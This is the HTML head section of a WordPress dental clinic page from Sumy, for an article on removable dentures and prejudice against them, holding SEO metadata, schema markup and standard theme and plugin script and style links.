

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/news/semnyie-protezyi-preodolenie-predubezhdeniy.html
body_size: 16947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk"
	prefix="og: https://ogp.me/ns#" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://implantology.sumy.ua/wp-content/themes/implantology/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми RSS Feed" href="https://implantology.sumy.ua/feed" />
<link rel="alternate" type="application/atom+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми Atom Feed" href="https://implantology.sumy.ua/feed/atom" />
<link rel="pingback" href="https://implantology.sumy.ua/xmlrpc.php" />

<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.2.3.1 -->
		<title>Съемные протезы. Преодоление предубеждений. - Імплантація зубів Суми. Стоматологія. Лікування зубів Суми</title>
		<meta name="description" content="Несмотря на предубеждение большинства людей к съемным протезам, они остаются на сегодняшний день самым распространенным видом протезирования, имеют наибольшее число показаний и наименьшее число противопоказаний. И, конечно, они доступны для большинства людей. Но почему-то еще очень жив стереотип: «это что - часто спрашивают - его на ночь в стаканчик" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://implantology.sumy.ua/news/semnyie-protezyi-preodolenie-predubezhdeniy.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми - Стоматолог Суми" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Съемные протезы. Преодоление предубеждений. - Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" />
		<meta property="og:description" content="Несмотря на предубеждение большинства людей к съемным протезам, они остаются на сегодняшний день самым распространенным видом протезирования, имеют наибольшее число показаний и наименьшее число противопоказаний. И, конечно, они доступны для большинства людей. Но почему-то еще очень жив стереотип: «это что - часто спрашивают - его на ночь в стаканчик" />
		<meta property="og:url" content="https://implantology.sumy.ua/news/semnyie-protezyi-preodolenie-predubezhdeniy.html" />
		<meta property="article:published_time" content="2012-12-24T16:51:19+00:00" />
		<meta property="article:modified_time" content="2012-12-24T16:51:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Съемные протезы. Преодоление предубеждений. - Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" />
		<meta name="twitter:description" content="Несмотря на предубеждение большинства людей к съемным протезам, они остаются на сегодняшний день самым распространенным видом протезирования, имеют наибольшее число показаний и наименьшее число противопоказаний. И, конечно, они доступны для большинства людей. Но почему-то еще очень жив стереотип: «это что - часто спрашивают - его на ночь в стаканчик" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/implantology.sumy.ua\/#website","url":"https:\/\/implantology.sumy.ua\/","name":"\u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"}},{"@type":"Organization","@id":"https:\/\/implantology.sumy.ua\/#organization","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b","url":"https:\/\/implantology.sumy.ua\/"},{"@type":"BreadcrumbList","@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/","name":"\u0414\u043e\u0434\u043e\u043c\u0443","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","url":"https:\/\/implantology.sumy.ua\/"},"nextItem":"https:\/\/implantology.sumy.ua\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/","name":"\u041d\u043e\u0432\u0438\u043d\u0438","description":"\u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439 \u043a \u0441\u044a\u0435\u043c\u043d\u044b\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0430\u043c, \u043e\u043d\u0438 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u0441\u0430\u043c\u044b\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u043c \u0432\u0438\u0434\u043e\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438\u043c\u0435\u044e\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0438 \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439. \u0418, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043e\u043d\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439. \u041d\u043e \u043f\u043e\u0447\u0435\u043c\u0443-\u0442\u043e \u0435\u0449\u0435 \u043e\u0447\u0435\u043d\u044c \u0436\u0438\u0432 \u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f: \u00ab\u044d\u0442\u043e \u0447\u0442\u043e - \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 - \u0435\u0433\u043e \u043d\u0430 \u043d\u043e\u0447\u044c \u0432 \u0441\u0442\u0430\u043a\u0430\u043d\u0447\u0438\u043a","url":"https:\/\/implantology.sumy.ua\/news\/"},"previousItem":"https:\/\/implantology.sumy.ua\/#listItem"}]},{"@type":"Person","@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","url":"https:\/\/implantology.sumy.ua\/author\/stomatolog","name":"stomatolog","image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ddd75a2f4c9fa160330a93749c5d7fd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"stomatolog"}},{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#webpage","url":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html","name":"\u0421\u044a\u0435\u043c\u043d\u044b\u0435 \u043f\u0440\u043e\u0442\u0435\u0437\u044b. \u041f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0439. - \u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439 \u043a \u0441\u044a\u0435\u043c\u043d\u044b\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0430\u043c, \u043e\u043d\u0438 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u0441\u0430\u043c\u044b\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u043c \u0432\u0438\u0434\u043e\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438\u043c\u0435\u044e\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0438 \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439. \u0418, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043e\u043d\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439. \u041d\u043e \u043f\u043e\u0447\u0435\u043c\u0443-\u0442\u043e \u0435\u0449\u0435 \u043e\u0447\u0435\u043d\u044c \u0436\u0438\u0432 \u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f: \u00ab\u044d\u0442\u043e \u0447\u0442\u043e - \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 - \u0435\u0433\u043e \u043d\u0430 \u043d\u043e\u0447\u044c \u0432 \u0441\u0442\u0430\u043a\u0430\u043d\u0447\u0438\u043a","inLanguage":"uk","isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/#website"},"breadcrumb":{"@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#breadcrumblist"},"author":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","creator":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","datePublished":"2012-12-24T16:51:19+02:00","dateModified":"2012-12-24T16:51:19+02:00"},{"@type":"BlogPosting","@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#blogposting","name":"\u0421\u044a\u0435\u043c\u043d\u044b\u0435 \u043f\u0440\u043e\u0442\u0435\u0437\u044b. \u041f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0439. - \u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439 \u043a \u0441\u044a\u0435\u043c\u043d\u044b\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0430\u043c, \u043e\u043d\u0438 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u0441\u0430\u043c\u044b\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u043c \u0432\u0438\u0434\u043e\u043c \u043f\u0440\u043e\u0442\u0435\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438\u043c\u0435\u044e\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0438 \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439. \u0418, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043e\u043d\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439. \u041d\u043e \u043f\u043e\u0447\u0435\u043c\u0443-\u0442\u043e \u0435\u0449\u0435 \u043e\u0447\u0435\u043d\u044c \u0436\u0438\u0432 \u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f: \u00ab\u044d\u0442\u043e \u0447\u0442\u043e - \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 - \u0435\u0433\u043e \u043d\u0430 \u043d\u043e\u0447\u044c \u0432 \u0441\u0442\u0430\u043a\u0430\u043d\u0447\u0438\u043a","inLanguage":"uk","headline":"\u0421\u044a\u0435\u043c\u043d\u044b\u0435 \u043f\u0440\u043e\u0442\u0435\u0437\u044b. \u041f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0439.","author":{"@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author"},"publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"},"datePublished":"2012-12-24T16:51:19+02:00","dateModified":"2012-12-24T16:51:19+02:00","articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438","mainEntityOfPage":{"@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#webpage"},"isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/news\/semnyie-protezyi-preodolenie-predubezhdeniy.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/#articleImage","url":"https:\/\/implantology.sumy.ua\/wp-content\/uploads\/2012\/12\/psp.jpg","width":279,"height":244,"caption":"\u0421\u044a\u0435\u043c\u043d\u044b\u0435 \u043f\u0440\u043e\u0442\u0435\u0437\u044b"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/implantology.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='totop-css'  href='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.css.php?vars=YTo0OntzOjU6IndpZHRoIjtzOjI6IjQwIjtzOjY6ImhlaWdodCI7czoyOiI0OCI7czoxMDoidGV4dC1zdHlsZSI7YToyOntpOjA7czowOiIiO2k6MTtzOjA6IiI7fXM6MTM6InJ3ZF9tYXhfd2lkdGgiO3M6MDoiIjt9&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://implantology.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://implantology.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/content-slide/js/coin-slider.js?ver=6.0.11' id='content_slider-js'></script>
